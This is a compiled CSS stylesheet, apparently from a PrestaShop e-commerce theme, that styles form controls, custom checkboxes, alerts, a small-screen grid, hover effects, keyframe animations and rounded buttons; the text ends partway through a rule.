input:-ms-input-placeholder, textarea:-ms-input-placeholder {
  color: #acaaa6; }
input:-moz-placeholder, textarea:-moz-placeholder {
  color: #acaaa6; }
input:active::-webkit-input-placeholder, textarea:active::-webkit-input-placeholder {
  color: #414141; }
input:active::-moz-placeholder, textarea:active::-moz-placeholder {
  color: #414141; }
input:active:-ms-input-placeholder, textarea:active:-ms-input-placeholder {
  color: #414141; }
input:active:-moz-placeholder, textarea:active:-moz-placeholder {
  color: #414141; }

.form-control-select {
  height: 42px;
  -moz-appearance: none;
  -webkit-appearance: none;
  background: #ebebeb url("[data-uri]");
  background-repeat: no-repeat;
  background-attachment: scroll;
  background-position: right center;
  background-position-x: 99%;
  background-size: 20px 20px;
  padding-right: 32px; }
  .rtl .form-control-select {
    padding-left: 32px;
    padding-right: inherit; }
  .form-control-select::-ms-expand {
    display: none; }

.form-control-comment {
  font-size: 14px;
  padding-top: 8px;
  color: #878787;
  display: inline-block;
  word-break: break-word; }

.form-control-submit.disabled {
  background: #5bc0de;
  color: white; }

.form-group.has-error input,
.form-group.has-error select {
  outline: 1px solid #ff4c4c; }
.form-group.has-error .help-block {
  color: #ff4c4c; }
.form-group .custom-checkbox span {
  width: 15px; }
.form-group .custom-checkbox label {
  display: table-cell;
  vertical-align: text-top;
  padding: 0 0 0 10px; }

.group-span-filestyle label {
  margin: 0; }
.group-span-filestyle .btn-default, .group-span-filestyle .bootstrap-touchspin .btn-touchspin, .bootstrap-touchspin .group-span-filestyle .btn-touchspin {
  background: #67a840;
  color: white;
  text-transform: uppercase;
  font-size: 14px;
  padding: 8px 16px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px; }

.bootstrap-touchspin input:focus {
  outline: none; }
.bootstrap-touchspin input.form-control {
  border: 1px solid rgba(0, 0, 0, 0.15); }
.bootstrap-touchspin .btn-touchspin {
  background-color: white;
  border: 1px solid rgba(0, 0, 0, 0.15);
  height: 1.3125rem; }
  .bootstrap-touchspin .btn-touchspin:hover {
    background-color: #67a840; }
    .bootstrap-touchspin .btn-touchspin:hover i {
      color: #FFFFFF; }
.bootstrap-touchspin .input-group-btn-vertical {
  color: #414141; }
  .bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px; }
  .bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px; }
  .bootstrap-touchspin .input-group-btn-vertical .touchspin-up:after {
    content: "\E5CE"; }
  .bootstrap-touchspin .input-group-btn-vertical .touchspin-down:after {
    content: "\E5CF"; }
  .bootstrap-touchspin .input-group-btn-vertical i {
    left: 3px;
    font-size: 15px;
    color: #000000;
    line-height: normal; }

.custom-radio {
  display: inline-block;
  position: relative;
  vertical-align: middle;
  cursor: pointer;
  border: 1px solid #e5e5e5;
  background: #FFFFFF;
  width: 20px;
  height: 20px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  margin-right: 20px; }
  .rtl .custom-radio {
    margin-left: 20px;
    margin-right: inherit; }
  .custom-radio input[type="radio"] {
    cursor: pointer;
    opacity: 0;
    filter: alpha(opacity=0); }
  .custom-radio input[type="radio"]:checked + span {
    display: block;
    background-color: #67a840;
    position: absolute;
    left: 3px;
    top: 3px;
    width: 12px;
    height: 12px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%; }

.custom-checkbox {
  position: relative;
  display: inline-table; }
  .custom-checkbox input[type="checkbox"],
  .custom-checkbox input[type="radio"] {
    margin-top: 0;
    cursor: pointer;
    width: 15px;
    height: 15px;
    position: absolute;
    opacity: 0;
    filter: alpha(opacity=0);
    left: 0; }
    .rtl .custom-checkbox input[type="checkbox"], .rtl
    .custom-checkbox input[type="radio"] {
      right: 0;
      left: auto; }
    .custom-checkbox input[type="checkbox"] + span,
    .custom-checkbox input[type="radio"] + span {
      margin-right: 3px;
      display: inline-block;
      vertical-align: 0;
      cursor: pointer;
      vertical-align: text-bottom;
      border: 1px #999999 solid;
      width: 15px;
      height: 15px; }
      .rtl .custom-checkbox input[type="checkbox"] + span, .rtl
      .custom-checkbox input[type="radio"] + span {
        margin-left: 3px;
        margin-right: inherit; }
      .custom-checkbox input[type="checkbox"] + span .checkbox-checked,
      .custom-checkbox input[type="radio"] + span .checkbox-checked {
        display: none;
        margin: -2px -2px;
        font-size: 1.1rem;
        color: #414141; }
    .custom-checkbox input[type="checkbox"]:checked + span .checkbox-checked,
    .custom-checkbox input[type="radio"]:checked + span .checkbox-checked {
      display: block; }
  .custom-checkbox input[type="radio"] + span {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%; }
  .custom-checkbox label {
    text-align: left;
    width: 90%; }
    .rtl .custom-checkbox label {
      text-align: right; }

.text-muted {
  font-size: 14px; }

.done {
  color: #4cbb6c;
  display: inline-block;
  padding: 0 13px;
  margin-right: 25px; }
  .rtl .done {
    margin-left: 25px;
    margin-right: inherit; }

.thumb-mask > .mask {
  position: relative;
  overflow: hidden;
  border: #ebebeb 1px solid;
  margin: 10px 0;
  width: 55px;
  height: 55px; }
  .thumb-mask > .mask img {
    width: 55px;
    height: 55px; }

.definition-list dl {
  display: -moz-box;
  display: box;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-lines: multiple;
  -moz-box-lines: multiple;
  box-lines: multiple;
  -webkit-flex-wrap: wrap;
  -moz-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }
  .definition-list dl:after {
    content: "";
    display: table;
    clear: both; }
  .definition-list dl dt {
    font-weight: normal; }
  .definition-list dl dd,
  .definition-list dl dt {
    -webkit-box-flex: 0;
    -moz-box-flex: 0;
    box-flex: 0;
    -webkit-flex: 0 0 45%;
    -moz-flex: 0 0 45%;
    -ms-flex: 0 0 45%;
    flex: 0 0 45%;
    width: 45%;
    background: #ebebeb;
    padding: 10px;
    margin: 2px;
    float: left;
    position: relative;
    word-break: break-word; }
    .rtl .definition-list dl dd, .rtl
    .definition-list dl dt {
      float: right; }
    .definition-list dl dd:nth-of-type(even),
    .definition-list dl dt:nth-of-type(even) {
      background: #f6f6f6; }

.help-block {
  margin-top: 10px; }

.btn.disabled,
.btn.disabled:hover {
  background: #acaaa6; }

.alert-warning .material-icons {
  color: #FF9A52;
  font-size: 32px;
  margin-right: 10px;
  padding-top: 5px; }
  .rtl .alert-warning .material-icons {
    margin-left: 10px;
    margin-right: inherit; }
.alert-warning .alert-text {
  font-size: 15px;
  padding-top: 10px; }
.alert-warning .alert-link {
  border-width: 2px;
  margin-left: 10px;
  padding: 5px 20px;
  font-weight: 600;
  font-size: 13px;
  color: #6C868E;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px; }
  .rtl .alert-warning .alert-link {
    margin-right: 10px;
    margin-left: inherit; }
.alert-warning ul li:last-child .alert-link {
  color: white; }
.alert-warning .warning-buttons {
  margin-top: 5px; }

.btn-warning {
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out; }

.btn-tertiary-outline {
  color: #6C868E;
  background-image: none;
  background-color: transparent;
  border-color: #6C868E;
  border: 0.15rem solid #6C868E;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out; }
  .btn-tertiary-outline:hover {
    border-color: #BBCDD2;
    color: #BBCDD2; }

.alert {
  font-size: 13px; }

.nav-item .nav-link,
.nav-item .nav-separtor {
  color: #acaaa6;
  font-weight: bold; }
  .nav-item .nav-link.active,
  .nav-item .nav-separtor.active {
    color: #414141; }

.separator {
  margin: 0;
  border-color: rgba(0, 0, 0, 0.25); }

/* Add new grid */
@media (max-width: 480px) {
  .hidden-sp {
    display: none !important; }

  .col-sp-1 {
    float: left;
    width: 8.33333%; }

  .col-sp-2 {
    float: left;
    width: 16.66667%; }

  .col-sp-3 {
    float: left;
    width: 25%; }

  .col-sp-4 {
    float: left;
    width: 33.33333%; }

  .col-sp-5 {
    float: left;
    width: 41.66667%; }

  .col-sp-6 {
    float: left;
    width: 50%; }

  .col-sp-7 {
    float: left;
    width: 58.33333%; }

  .col-sp-8 {
    float: left;
    width: 66.66667%; }

  .col-sp-9 {
    float: left;
    width: 75%; }

  .col-sp-10 {
    float: left;
    width: 83.33333%; }

  .col-sp-11 {
    float: left;
    width: 91.66667%; }

  .col-sp-12 {
    float: left;
    width: 100%; }

  .col-sp-2-4 {
    float: left;
    width: 20%; }

  .col-sp-4-8 {
    float: left;
    width: 40%; }

  .col-sp-7-2 {
    float: left;
    width: 60%; }

  .col-sp-9-6 {
    float: left;
    width: 80%; } }
/*** Responsive part ***/
@media (max-width: 991px) {
  .form-control-label,
  .control-label, label, .label {
    text-align: left; }
    .rtl .form-control-label, .rtl
    .control-label, .rtl label, .rtl .label {
      text-align: right; } }
.ps-alert-error {
  margin-bottom: 0; }

.ps-alert-error .item,
.ps-alert-success .item {
  align-items: center;
  border: 2px #ff4c4c solid;
  display: flex;
  background-color: #ff4c4c;
  margin-bottom: 1rem; }
  .ps-alert-error .item i,
  .ps-alert-success .item i {
    border: 15px #ff4c4c solid;
    display: flex; }
    .ps-alert-error .item i svg,
    .ps-alert-success .item i svg {
      background-color: #ff4c4c;
      width: 24px;
      height: 24px; }
  .ps-alert-error .item p,
  .ps-alert-success .item p {
    background-color: #fff;
    margin: 0;
    padding: 18px 20px 18px 20px;
    width: 100%; }

.ps-alert-success {
  padding: 4px 4px 44px 4px; }
  .ps-alert-success .item {
    border-color: #4cbb6c;
    background-color: #4cbb6c; }
    .ps-alert-success .item i {
      border-color: #4cbb6c; }
      .ps-alert-success .item i svg {
        background-color: #4cbb6c; }

/**/
.no-padding {
  padding: 0 !important; }

.no-margin {
  margin: 0 !important; }

.no-padding-right {
  padding: 0 0 0 15px; }
  .rtl .no-padding-right {
    padding: 0 15px 0 0; }

.no-padding-left {
  padding: 0 15px 0 0; }
  .rtl .no-padding-left {
    padding: 0 0 0 15px; }

.e-scale .popup-content {
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }
.e-scale.popup-over:hover .popup-content {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.e-translate-left .popup-content {
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: translate(-200px, 0px);
  -ms-transform: translate(-200px, 0px);
  transform: translate(-200px, 0px);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }
.e-translate-left.popup-over:hover .popup-content {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.e-translate-right .popup-content {
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: translate(200px, 0px);
  -ms-transform: translate(200px, 0px);
  transform: translate(200px, 0px);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }
.e-translate-right.popup-over:hover .popup-content {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.e-translate-top .popup-content {
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: translate(0, 200px);
  -ms-transform: translate(0, 200px);
  transform: translate(0, 200px);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }
.e-translate-top.popup-over:hover .popup-content {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.e-translate-down .popup-content {
  opacity: 0;
  filter: alpha(opacity=0);
  height: 0;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }
.e-translate-down.popup-over:hover .popup-content {
  opacity: 1;
  filter: alpha(opacity=100);
  height: auto;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }

.effect a {
  position: relative;
  display: inline-block;
  width: 100%; }
  .effect a:before {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    width: 0;
    height: 0;
    margin: auto;
    background-color: rgba(255, 255, 255, 0.1);
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s; }
  .effect a:after {
    content: "";
    position: absolute;
    right: 0;
    bottom: 0;
    width: 0;
    height: 0;
    background-color: rgba(255, 255, 255, 0.1);
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s; }
  .effect a:hover:before, .effect a:hover:after {
    width: 100%;
    height: 100%; }

.effect-julia {
  background-color: #2f3238;
  overflow: hidden;
  position: relative; }
  .effect-julia > a {
    width: 100%;
    height: 100%;
    display: block; }
    .effect-julia > a img {
      position: relative;
      width: 100%;
      height: 100%;
      display: block;
      backface-visibility: visible;
      opacity: 1;
      filter: alpha(opacity=100);
      -webkit-transition: opacity 0.5s, transform 0.5s;
      -o-transition: opacity 0.5s, transform 0.5s;
      transition: opacity 0.5s, transform 0.5s; }
  .effect-julia:hover > a img {
    opacity: 0.4;
    filter: alpha(opacity=40);
    -webkit-transform: scale3d(1.1, 1.1, 1);
    -moz-transform: scale3d(1.1, 1.1, 1);
    -ms-transform: scale3d(1.1, 1.1, 1);
    -o-transform: scale3d(1.1, 1.1, 1);
    transform: scale3d(1.1, 1.1, 1); }

.effect-overlay {
  position: relative;
  overflow: hidden; }
  .effect-overlay > a:before {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0.1);
    height: 100%;
    content: "";
    display: block;
    left: -100%;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    -webkit-transition: all 0.6s ease 0s;
    -o-transition: all 0.6s ease 0s;
    transition: all 0.6s ease 0s;
    width: 100%; }
  .effect-overlay > a:after {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0.1);
    height: 100%;
    content: "";
    display: block;
    right: -100%;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    -webkit-transition: all 0.6s ease 0s;
    -o-transition: all 0.6s ease 0s;
    transition: all 0.6s ease 0s;
    width: 100%; }
  .effect-overlay > a:hover:before {
    left: 0;
    opacity: 1;
    filter: alpha(opacity=100); }
  .effect-overlay > a:hover:after {
    right: 0;
    opacity: 1;
    filter: alpha(opacity=100); }

.effect-layla > a {
  position: relative;
  display: block;
  width: 100%;
  overflow: hidden; }
  .effect-layla > a img {
    position: relative;
    width: 100%;
    height: 100%;
    display: block;
    backface-visibility: visible;
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out; }
  .effect-layla > a:before, .effect-layla > a:after {
    position: absolute;
    z-index: 9;
    content: "";
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out; }
  .effect-layla > a:before {
    top: 10px;
    right: 10px;
    bottom: 10px;
    left: 10px;
    border-top: 1px solid #fff;
    border-bottom: 1px solid #fff;
    -webkit-transform: scale(0, 1);
    -moz-transform: scale(0, 1);
    -ms-transform: scale(0, 1);
    -o-transform: scale(0, 1);
    transform: scale(0, 1);
    -webkit-transform-origin: center;
    -moz-transform-origin: center;
    -ms-transform-origin: center;
    -o-transform-origin: center;
    transform-origin: center; }
  .effect-layla > a:after {
    top: 10px;
    right: 10px;
    bottom: 10px;
    left: 10px;
    border-right: 1px solid #fff;
    border-left: 1px solid #fff;
    -webkit-transform: scale(1, 0);
    -moz-transform: scale(1, 0);
    -ms-transform: scale(1, 0);
    -o-transform: scale(1, 0);
    transform: scale(1, 0);
    -webkit-transform-origin: center;
    -moz-transform-origin: center;
    -ms-transform-origin: center;
    -o-transform-origin: center;
    transform-origin: center; }
.effect-layla:hover > a img {
  -webkit-transform: scale3d(1.1, 1.1, 1);
  -moz-transform: scale3d(1.1, 1.1, 1);
  -ms-transform: scale3d(1.1, 1.1, 1);
  -o-transform: scale3d(1.1, 1.1, 1);
  transform: scale3d(1.1, 1.1, 1); }
.effect-layla:hover > a:before, .effect-layla:hover > a:after {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }

/* effect *******************/
@media (min-width: 991px) {
  .dropdown-menu,
  .popup-content {
    animation: animationmenus ease 0.5s;
    animation-iteration-count: 1;
    transform-origin: 50% 50%;
    animation-fill-mode: forwards;
    /*when the spec is finished*/
    -webkit-animation: animationmenus ease 0.5s;
    -webkit-animation-iteration-count: 1;
    -webkit-transform-origin: 50% 50%;
    -webkit-animation-fill-mode: forwards;
    /*Chrome 16+, Safari 4+*/
    -moz-animation: animationmenus ease 0.5s;
    -moz-animation-iteration-count: 1;
    -moz-transform-origin: 50% 50%;
    -moz-animation-fill-mode: forwards;
    /*FF 5+*/
    -o-animation: animationmenus ease 0.5s;
    -o-animation-iteration-count: 1;
    -o-transform-origin: 50% 50%;
    -o-animation-fill-mode: forwards;
    /*Not implemented yet*/
    -ms-animation: animationmenus ease 0.5s;
    -ms-animation-iteration-count: 1;
    -ms-transform-origin: 50% 50%;
    -ms-animation-fill-mode: forwards;
    /*IE 10+*/ } }
@-webkit-keyframes animationmenus {
  from {
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: translate(0px, 10px);
    -ms-transform: translate(0px, 10px);
    transform: translate(0px, 10px); }
  to {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translate(0px, 0px);
    -ms-transform: translate(0px, 0px);
    transform: translate(0px, 0px); } }
@-moz-keyframes animationmenus {
  from {
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: translate(0px, 10px);
    -ms-transform: translate(0px, 10px);
    transform: translate(0px, 10px); }
  to {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translate(0px, 0px);
    -ms-transform: translate(0px, 0px);
    transform: translate(0px, 0px); } }
@-o-keyframes animationmenus {
  from {
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: translate(0px, 10px);
    -ms-transform: translate(0px, 10px);
    transform: translate(0px, 10px); }
  to {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translate(0px, 0px);
    -ms-transform: translate(0px, 0px);
    transform: translate(0px, 0px); } }
@keyframes animationmenus {
  from {
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: translate(0px, 10px);
    -ms-transform: translate(0px, 10px);
    transform: translate(0px, 10px); }
  to {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translate(0px, 0px);
    -ms-transform: translate(0px, 0px);
    transform: translate(0px, 0px); } }
@-webkit-keyframes animationmenus-center {
  from {
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: translate(-50%, 10px);
    -ms-transform: translate(-50%, 10px);
    transform: translate(-50%, 10px); }
  to {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translate(0px, 0px);
    -ms-transform: translate(0px, 0px);
    transform: translate(0px, 0px); } }
@-moz-keyframes animationmenus-center {
  from {
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: translate(-50%, 10px);
    -ms-transform: translate(-50%, 10px);
    transform: translate(-50%, 10px); }
  to {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translate(-50%, 0px);
    -ms-transform: translate(-50%, 0px);
    transform: translate(-50%, 0px); } }
@-o-keyframes animationmenus-center {
  from {
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: translate(-50%, 10px);
    -ms-transform: translate(-50%, 10px);
    transform: translate(-50%, 10px); }
  to {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translate(-50%, 0px);
    -ms-transform: translate(-50%, 0px);
    transform: translate(-50%, 0px); } }
@keyframes animationmenus-center {
  from {
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: translate(-50%, 10px);
    -ms-transform: translate(-50%, 10px);
    transform: translate(-50%, 10px); }
  to {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translate(-50%, 0px);
    -ms-transform: translate(-50%, 0px);
    transform: translate(-50%, 0px); } }
@-webkit-keyframes heartbeat {
  0% {
    -webkit-transform: scale(0.75);
    -moz-transform: scale(0.75);
    -ms-transform: scale(0.75);
    -o-transform: scale(0.75);
    transform: scale(0.75); }
  20% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }
  40% {
    -webkit-transform: scale(0.75);
    -moz-transform: scale(0.75);
    -ms-transform: scale(0.75);
    -o-transform: scale(0.75);
    transform: scale(0.75); }
  60% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }
  80% {
    -webkit-transform: scale(0.75);
    -moz-transform: scale(0.75);
    -ms-transform: scale(0.75);
    -o-transform: scale(0.75);
    transform: scale(0.75); }
  100% {
    -webkit-transform: scale(0.75);
    -moz-transform: scale(0.75);
    -ms-transform: scale(0.75);
    -o-transform: scale(0.75);
    transform: scale(0.75); } }
@-moz-keyframes heartbeat {
  0% {
    -webkit-transform: scale(0.75);
    -moz-transform: scale(0.75);
    -ms-transform: scale(0.75);
    -o-transform: scale(0.75);
    transform: scale(0.75); }
  20% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }
  40% {
    -webkit-transform: scale(0.75);
    -moz-transform: scale(0.75);
    -ms-transform: scale(0.75);
    -o-transform: scale(0.75);
    transform: scale(0.75); }
  60% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }
  80% {
    -webkit-transform: scale(0.75);
    -moz-transform: scale(0.75);
    -ms-transform: scale(0.75);
    -o-transform: scale(0.75);
    transform: scale(0.75); }
  100% {
    -webkit-transform: scale(0.75);
    -moz-transform: scale(0.75);
    -ms-transform: scale(0.75);
    -o-transform: scale(0.75);
    transform: scale(0.75); } }
@-o-keyframes heartbeat {
  0% {
    -webkit-transform: scale(0.75);
    -moz-transform: scale(0.75);
    -ms-transform: scale(0.75);
    -o-transform: scale(0.75);
    transform: scale(0.75); }
  20% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }
  40% {
    -webkit-transform: scale(0.75);
    -moz-transform: scale(0.75);
    -ms-transform: scale(0.75);
    -o-transform: scale(0.75);
    transform: scale(0.75); }
  60% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }
  80% {
    -webkit-transform: scale(0.75);
    -moz-transform: scale(0.75);
    -ms-transform: scale(0.75);
    -o-transform: scale(0.75);
    transform: scale(0.75); }
  100% {
    -webkit-transform: scale(0.75);
    -moz-transform: scale(0.75);
    -ms-transform: scale(0.75);
    -o-transform: scale(0.75);
    transform: scale(0.75); } }
@keyframes heartbeat {
  0% {
    -webkit-transform: scale(0.75);
    -moz-transform: scale(0.75);
    -ms-transform: scale(0.75);
    -o-transform: scale(0.75);
    transform: scale(0.75); }
  20% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }
  40% {
    -webkit-transform: scale(0.75);
    -moz-transform: scale(0.75);
    -ms-transform: scale(0.75);
    -o-transform: scale(0.75);
    transform: scale(0.75); }
  60% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }
  80% {
    -webkit-transform: scale(0.75);
    -moz-transform: scale(0.75);
    -ms-transform: scale(0.75);
    -o-transform: scale(0.75);
    transform: scale(0.75); }
  100% {
    -webkit-transform: scale(0.75);
    -moz-transform: scale(0.75);
    -ms-transform: scale(0.75);
    -o-transform: scale(0.75);
    transform: scale(0.75); } }
/* Effect 4b */
@-webkit-keyframes spinAround {
  from {
    -webkit-transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(360deg); } }
@-moz-keyframes spinAround {
  from {
    -moz-transform: rotate(0deg); }
  to {
    -moz-transform: rotate(360deg); } }
@keyframes spinAround {
  from {
    transform: rotate(0deg); }
  to {
    transform: rotate(360deg); } }
.ImageWrapper {
  display: block;
  overflow: hidden;
  position: relative; }

/*  =============================================
Button Layout and Color Scheme
============================================= */
.WhiteRounded {
  background-color: #ffffff;
  border: medium none;
  display: inline-block !important;
  float: none !important;
  font-size: 14px;
  font-weight: normal;
  height: 40px;
  line-height: 40px;
  margin: 0 2px;
  text-align: center;
  width: 40px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  -webkit-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1); }

.WhiteRounded > a {
  color: #222222;
  display: block;
  font-weight: normal; }

.RedRounded {
  background-color: #D8322B;
  border: medium none;
  display: inline-block !important;
  float: none !important;
  font-size: 14px;
  font-weight: normal;
  height: 40px;
  line-height: 40px;
  margin: 0 2px;
  text-align: center;
  width: 40px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  -webkit-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1); }

.RedRounded > a {
  color: #FFFFFF;
  display: block;
  font-weight: normal; }

.BlackRounded {
  background-color: #222222;
  border: medium none;
  display: inline-block !important;
  float: none !important;
  font-size: 14px;
  font-weight: normal;
  height: 40px;
  line-height: 40px;
  margin: 0 2px;
  text-align: center;
  width: 40px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  -webkit-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0.5), inset 0 0 2px rgba(0, 0, 0, 0.1); }

.BlackRounded > a {
  color: #ffffff;
  display: block;
  font-weight: normal; }

.WhiteHollowRounded {
  border: 1px solid #ffffff;
  display: inline-block !important;
  float: none !important;
  font-size: 14px;
  font-weight: normal;
  height: 40px;
  line-height: 40px;
  margin: 0 2px;
  text-align: center;
  width: 40px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%; }

.WhiteHollowRounded > a {
  color: #ffffff;
  display: block;
  font-weight: normal; }

.BlackHollowRounded {
  border: 1px solid #222222;
  display: inline-block !important;
  float: none !important;
